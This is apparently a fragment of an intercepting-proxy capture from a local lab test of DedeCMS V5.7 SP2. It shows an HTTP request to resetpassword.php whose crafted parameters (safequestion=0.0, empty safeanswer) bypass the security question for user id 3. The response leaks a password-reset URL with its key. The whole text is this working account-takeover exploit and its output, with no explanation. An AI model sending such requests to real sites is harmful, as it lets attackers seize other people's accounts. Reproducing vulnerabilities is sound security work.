 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /DedeCMS-V5.7-UTF8-SP2/uploads/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer
=&id=3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=uh54srqf5riuq5shlm988iqu94; _csrf_name_a3f1b37b=02ffabb3129007752a6d8b84e24e5eb3;
_csrf_name_a3f1b37b__ckMd5=ee834dc14e135870; ENV_GOBACK_URL=
%2FDedeCMS-V5.7-UTF8-SP2%2Fuploads%2Fdede%2Fmember_main.php
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
21 lor='#FFFFFF'>
22
23
24
25
26
edeCMS-V5.7-UTF8-SP2/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=3&amp;key=KEZat1FV';
27
28 'width:450px;padding:0px;border:1px solid #DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px